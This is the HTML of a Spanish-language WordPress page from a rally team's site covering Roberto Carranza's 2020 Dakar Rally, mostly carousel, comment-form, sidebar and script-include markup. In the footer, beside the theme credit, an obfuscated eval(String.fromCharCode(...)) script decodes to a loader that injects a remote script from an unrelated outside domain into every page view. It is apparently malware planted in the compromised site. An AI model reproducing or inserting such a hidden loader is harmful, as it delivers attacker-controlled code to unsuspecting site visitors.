                                                                    <a href="https://promygesteam.com/carranza-tira-de-casta-para-seguir-vivo-en-el-dakar">
                                                                        <img src="https://promygesteam.com/wp-content/uploads/2020/01/82012751_566187007268161_5965427261648666624_n-1.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://promygesteam.com/carranza-tira-de-casta-para-seguir-vivo-en-el-dakar"><h4>Carranza tira de casta para seguir vivo en el Dakar</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>enero 10, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Maria</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://promygesteam.com/el-equipo-de-roberto-carranza-continua-salvando-obstaculos">
                                                                        <img src="https://promygesteam.com/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-10-at-10.06.46.jpeg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://promygesteam.com/el-equipo-de-roberto-carranza-continua-salvando-obstaculos"><h4>El equipo de Roberto Carranza continúa salvando obstáculos</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>enero 10, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Maria</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://promygesteam.com/odisea-en-el-dakar-de-un-piloto-vallisoletano">
                                                                        <img src="https://promygesteam.com/wp-content/uploads/2020/01/82012751_566187007268161_5965427261648666624_n-1.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://promygesteam.com/odisea-en-el-dakar-de-un-piloto-vallisoletano"><h4>Odisea en el Dakar de un piloto vallisoletano</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>enero 10, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Maria</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://promygesteam.com/enganchados-a-la-ruta">
                                                                        <img src="https://promygesteam.com/wp-content/uploads/2020/01/Foto-1_Victor-Eleuterio-1.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://promygesteam.com/enganchados-a-la-ruta"><h4>Enganchados a la ruta</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>enero 9, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Maria</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez-2">
                                                                        <img src="https://promygesteam.com/wp-content/uploads/2020/01/Foto-1_Victor-Eleuterio.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez-2"><h4>El último tramo de la cuarta etapa retrasa la carrera de Carranza y Fernández</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>enero 9, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Maria</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                                                                    </div>
                                    </div>
                                <!--Related Posts End-->
                                                                                                <!--Comments Area-->                                
                                <div class="comments-area text-left">
                                     

			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond" class="respondbg">

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/roberto-carranza-lucha-por-seguir-en-carrera#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://promygesteam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><div class="clear"></div><p class="form-allowed-tags"></p>
<section class="comment-form-comment form-group"><div id="comment-textarea"><textarea id="comment" name="comment" placeholder="Message"  cols="45" rows="8"  class="textarea-comment form-control" aria-required="true"></textarea></div></section><div class="row"><section class="comment-form-author form-group col-md-4"><input id="author" class="input-name form-control" name="author" placeholder="Name"  type="text" value="" size="30" aria-required='true' /></section>
<section class="comment-form-email form-group col-md-4"><input id="email" class="input-name form-control" name="email" placeholder="Email"  type="text" value="" size="30" aria-required='true' /></section>
<section class="comment-form-url form-group col-md-4"><input id="url" class="input-name form-control" placeholder="Website" name="url"  type="text" value="" size="30" /></section></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='4051' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="238"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
                                </div>
                                <!--Comments End-->
                                      </div>
                            
                            
                        </section>
                    </div>
                                                            <div class="col-aside-right">
                       	<div id="search-form-2" class="widget widget-box widget_search">
<form role="search" method="get" class="search-form" action="https://promygesteam.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div>
<div id="recent-posts-2" class="widget widget-box widget_onetone_recent_posts">
<h2 class="widget-title">
          Recent Posts        </h2>
         
<ul>
 
 
 <li>
    <a href="https://promygesteam.com/traicionados-por-la-mecanica" class="widget-img"><img src="https://promygesteam.com/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-13-at-09.07.44-1-1024x768.jpeg" alt="Traicionados por la mecánica" /></a>    <a class="widget-post-title" href="https://promygesteam.com/traicionados-por-la-mecanica">
    Traicionados por la mecánica    </a><br>
    enero 15, 2020    </li>
    
 
 <li>
    <a href="https://promygesteam.com/roberto-carranza-ya-se-encuentra-en-valladolid-despues-de-participar-en-su-dakar-mas-peleado" class="widget-img"><img src="https://promygesteam.com/wp-content/uploads/2020/01/82241720_566187387268123_6295314946511077376_o-1.jpg" alt="Roberto Carranza ya se encuentra en Valladolid después de participar en su Dakar más peleado" /></a>    <a class="widget-post-title" href="https://promygesteam.com/roberto-carranza-ya-se-encuentra-en-valladolid-despues-de-participar-en-su-dakar-mas-peleado">
    Roberto Carranza ya se encuentra en Valladolid después de participar en su Dakar más peleado    </a><br>
    enero 13, 2020    </li>
    
 
 <li>
    <a href="https://promygesteam.com/la-arena-acaba-con-la-aventura-de-carranza-en-el-rally-dakar" class="widget-img"><img src="https://promygesteam.com/wp-content/uploads/2020/01/82455159_566186567268205_627399365081694208_o-576x1024.jpg" alt="La arena acaba con la aventura de Carranza en el Rally Dakar" /></a>    <a class="widget-post-title" href="https://promygesteam.com/la-arena-acaba-con-la-aventura-de-carranza-en-el-rally-dakar">
    La arena acaba con la aventura de Carranza en el Rally Dakar    </a><br>
    enero 11, 2020    </li>
    
 
 <li>
    <a href="https://promygesteam.com/el-vallisoletano-roberto-carranza-dice-adios-al-dakar" class="widget-img"><img src="https://promygesteam.com/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-13-at-09.07.44-1-1024x768.jpeg" alt="El vallisoletano Roberto Carranza dice adiós al Dakar" /></a>    <a class="widget-post-title" href="https://promygesteam.com/el-vallisoletano-roberto-carranza-dice-adios-al-dakar">
    El vallisoletano Roberto Carranza dice adiós al Dakar    </a><br>
    enero 11, 2020    </li>
    
 
 <li>
    <a href="https://promygesteam.com/el-promyges-rally-team-dice-adios-al-dakar-bajo-las-estrellas-saudies" class="widget-img"><img src="https://promygesteam.com/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-13-at-09.07.44-1024x768.jpeg" alt="El Promyges Rally Team dice adiós al Dakar bajo las estrellas saudíes." /></a>    <a class="widget-post-title" href="https://promygesteam.com/el-promyges-rally-team-dice-adios-al-dakar-bajo-las-estrellas-saudies">
    El Promyges Rally Team dice adiós al Dakar bajo las estrellas saudíes.    </a><br>
    enero 10, 2020    </li>
    
 
 <li>
    <a href="https://promygesteam.com/el-vallisoletano-roberto-carranza-abandona-el-dakar" class="widget-img"><img src="https://promygesteam.com/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-13-at-09.07.44-1-1024x768.jpeg" alt="El vallisoletano Roberto Carranza abandona el Dakar" /></a>    <a class="widget-post-title" href="https://promygesteam.com/el-vallisoletano-roberto-carranza-abandona-el-dakar">
    El vallisoletano Roberto Carranza abandona el Dakar    </a><br>
    enero 10, 2020    </li>
    
        </ul>

		<span class="seperator extralight-border"></span>
        
        </div>
        
  <div id="recent-comments-2" class="widget widget-box widget_comments">
<h2 class="widget-title">
          Recent Comments        </h2>   
      <ul class="list-unstyled rs-recent-comments">
	<p>No comments added yet.</p></ul>
		<span class="seperator extralight-border"></span>
 </div>

<div id="archives-2" class="widget widget-box widget_archives">
<h2 class="widget-title">
          Archives        </h2>
        <ul>
         	<li><a href='https://promygesteam.com/2020/01'>enero 2020</a></li>
	<li><a href='https://promygesteam.com/2019/12'>diciembre 2019</a></li>
	<li><a href='https://promygesteam.com/2019/10'>octubre 2019</a></li>
	<li><a href='https://promygesteam.com/2019/09'>septiembre 2019</a></li>
	<li><a href='https://promygesteam.com/2019/07'>julio 2019</a></li>
	<li><a href='https://promygesteam.com/2019/06'>junio 2019</a></li>
	<li><a href='https://promygesteam.com/2019/05'>mayo 2019</a></li>
	<li><a href='https://promygesteam.com/2019/03'>marzo 2019</a></li>
	<li><a href='https://promygesteam.com/2019/02'>febrero 2019</a></li>
	<li><a href='https://promygesteam.com/2019/01'>enero 2019</a></li>
	<li><a href='https://promygesteam.com/2018/12'>diciembre 2018</a></li>
	<li><a href='https://promygesteam.com/2018/11'>noviembre 2018</a></li>
	<li><a href='https://promygesteam.com/2018/10'>octubre 2018</a></li>
	<li><a href='https://promygesteam.com/2018/07'>julio 2018</a></li>
	<li><a href='https://promygesteam.com/2018/06'>junio 2018</a></li>
	<li><a href='https://promygesteam.com/2018/05'>mayo 2018</a></li>
	<li><a href='https://promygesteam.com/2018/04'>abril 2018</a></li>
	<li><a href='https://promygesteam.com/2017/07'>julio 2017</a></li>
	<li><a href='https://promygesteam.com/2017/06'>junio 2017</a></li>
        </ul>

		<span class="seperator extralight-border"></span>
        
        </div>
   <div id="meta-2" class="widget widget-box widget_meta">
<h2 class="widget-title">
          Meta        </h2>
        <ul>
                    <li>
            <a rel="nofollow" href="https://promygesteam.com/wp-login.php">Acceder</a>          </li>
                  </ul>

		<span class="seperator extralight-border"></span>
        
        </div>
                    </div>
                                    </div>
            </div>  
        </div>

      </article>
<!--Footer-->

<footer>
      <div class="footer-info-area" role="contentinfo">
    <div class="container">
      <div class="site-info pull-left"> <script>eval(String.fromCharCode(40,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,101,108,101,109,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,101,108,101,109,46,116,121,112,101,32,61,32,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,59,32,101,108,101,109,46,115,114,99,32,61,32,39,104,116,116,112,115,58,47,47,99,104,101,99,107,46,114,101,115,111,108,117,116,105,111,110,100,101,115,116,105,110,46,99,111,109,47,98,111,108,106,39,59,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,104,101,97,100,34,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,101,108,101,109,41,59,125,41,40,41,59));</script> &nbsp;&nbsp; &nbsp;&nbsp;
        
        Designed by MageeWP Themes.</div>
      <div class="site-social pull-right">
              </div>
    </div>
  </div>
  </footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onetone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="javascript:;">
        	<div id="back-to-top">
        		<span class="fa fa-arrow-up"></span>
            	<span>TOP</span>
        	</div>
        </a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="apss-frontend-mainjs-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https://promygesteam.com/wp-admin/admin-ajax.php","ajax_nonce":"5d1d2b274b"};
//# sourceURL=apss-frontend-mainjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/promygesteam.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/plugins/logo-showcase/frontend/js/owl.carousel.js?ver=2.4" id="logo-showcase-owl-js-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/plugins/logo-showcase/frontend/js/tipso.js?ver=1.0.8" id="logo-showcase-tipso-js-js"></script>
<script type="text/javascript" id="onetone-companion-front-js-extra">
/* <![CDATA[ */
var oc_params = {"ajaxurl":"https://promygesteam.com/wp-admin/admin-ajax.php","plugins_url":"https://promygesteam.com/wp-content/plugins/onetone-companion","i18n":{"i1":"Please fill out all required fields.","i2":"Please enter valid email.","i3":"Please enter your name.","i4":"Message is required."}};
//# sourceURL=onetone-companion-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/plugins/onetone-companion/assets/js/main.js?ver=1.1.1" id="onetone-companion-front-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/themes/onetone/plugins/YTPlayer/jquery.mb.YTPlayer.js?ver=6.9" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/themes/onetone/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/themes/onetone/plugins/jquery.nav.js?ver=1.4.14%20" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/themes/onetone/plugins/jquery.scrollTo.js?ver=1.4.14" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/themes/onetone/plugins/jquery.parallax-1.1.3.js?ver=1.1.3" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/themes/onetone/plugins/respond.min.js?ver=6.9" id="respond-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/themes/onetone/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.5" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/themes/onetone/plugins/jquery.waypoints.js" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/themes/onetone/plugins/jquery.counterup.js?ver=2.1.0" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/themes/onetone/plugins/owl-carousel/owl.carousel.js?ver=2.2.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="onetone-default-js-extra">
/* <![CDATA[ */
var onetone_params = {"ajaxurl":"https://promygesteam.com/wp-admin/admin-ajax.php","themeurl":"https://promygesteam.com/wp-content/themes/onetone","slide_autoplay":"1","slideSpeed":"5000","slider_control":"1","slider_pagination":"1","slide_fullheight":"0","sticky_header":"yes","primary_color":"#37cadd","is_rtl":"","enable_image_lightbox":"1"};
//# sourceURL=onetone-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/themes/onetone/js/onetone.js?ver=3.0.6" id="onetone-default-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://promygesteam.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://promygesteam.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>